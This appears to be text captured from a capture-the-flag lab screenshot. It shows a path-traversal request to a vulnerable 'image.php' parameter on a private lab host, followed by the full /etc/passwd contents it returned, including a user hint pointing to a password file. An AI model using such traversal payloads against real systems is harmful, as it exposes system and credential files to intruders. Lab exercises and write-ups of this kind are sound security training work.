 10.0.2.104/image.php?secrettier360=../../../etc/passwd
20
Offensive Security
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:
/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:
/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home
/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin guest-gysnmr:x:999:999:Guest:/tmp/guest-gysnmr:/bin/bash